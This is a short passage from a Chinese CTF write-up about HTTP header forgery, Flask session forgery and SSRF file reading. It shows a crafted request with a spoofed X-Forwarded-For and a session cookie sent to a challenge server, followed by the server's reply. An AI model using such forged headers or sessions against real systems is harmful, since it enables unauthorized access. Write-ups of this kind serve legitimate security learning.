 考点： http协议 +flask的session伪造+ssrf读取文件
首先根据题目要求就行伪造HTTP
Pretty Raw Hex \n
1 GET /talk HTTP/1.1
2 Host: 101.132.112.252:32482
3 User-Agent:Firefox
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
eyJrZXkiOiJ6eGsxaW5nIiwidXNlcm5hbWUiOiJqb2tlciJ9.ZVobLA.5SAL1234Xbj
jjweM-6fVC-5e4q8
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11 Referer: ctf.sc0de.com
12
13
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.12
3 Date: Sun, 19 Nov 2023 14:41:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 293
6 Vary: Cookie
7 Connection: close
8
9 你谁？我只相信白马王子zxk1ing
10 <form action="/talk" method="get">
11 <p>
username：<input type="text" name="username">
12 <input type="submit" value="answer">
</p>
13 </form>
CSDN @文大。
这里不多说，比较基础 然后下面得到是个登入 页面，我们输入zxk1ing